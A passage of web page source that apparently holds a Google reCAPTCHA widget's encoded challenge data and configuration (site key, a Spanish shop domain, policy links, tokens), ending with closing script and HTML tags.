KwoPDlsOsJkvCrMK4w5www4NSw448H8KowrdDw7puFC/DjjzCjMKxw5YNw4EEw4PCrcOxesOZDBzDlsOHRcOFM13DicKgICTCpVxaJwzDsALDpEhdS8OwP8KDwo7CtcKQdMKvwpcew5ElckQewqFmw5rDvMOFRsKZw7QWw6w9eMK/woPCnsOiwplRCsKqw4p1wpfCoWzDscOtw4/CucK5w5lAFsKqV8Kew7fDnArCo8KNwq8jKTIPdmvCtMKiVWAMLsKaQHrClMOqwp3DphgQw6DDt1jCiFvCgSdPMsKswpLCsVN7wpDDlQx/wp/[base64]/DuWTDiXQgwrbCn8KpB8OZEsOZUcO5acOzJMKCasO/[base64]/w5jDscK7TwB8w41ewrxBQldWw6XDiG7DscKwEH/DrW/Cr3TDhcKEGVp6E34Dw5bDgcOqGMK8wpPCssK4NsKhJsOXGC/[base64]/wokWwpVBw4lrYMOewrfDucKgD2DCgsOLwoU7woDDvS4CwrDDs8KrPXwXWA7DqhNRYMKfeybDuMOKwozDhCrCo8Oww7bClsK6wr5WbMKtV8K/[base64]/DqcOdACIsw5DClcOFw7vCssOhw7/Cl1A9wqvCjS3Cu8OqK3hBSxEkwpPDh8OAw4XCicKGw4MGLBl5WW0wwrHCrX3Dtl7CrsOUw5XDuMKLEkbDpmTDgsOpw6nDi8KSwrocRw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X/LiCRj6m7HTlzMJ2mY6rdh3faCDoPcyb5/++e/B/1Y\\u003d\x22,0,0,null,1,1768844376713,0,0,[53],null,[216,210,203,126,72],\x22RC-jFnl7LClVGOYZw\x22,null,null,null,null,null,\x220dAFcWeA7IY72N2yOFyKzzfe9mZ9syoaK6CaKf_eOLD3exhveJJQRWqoh3zw9MlgpHX3Hj952_Plvrz7tnnTGkEEthfrIRjdcdqw\x22,1768927176793]");
    </script></body></html>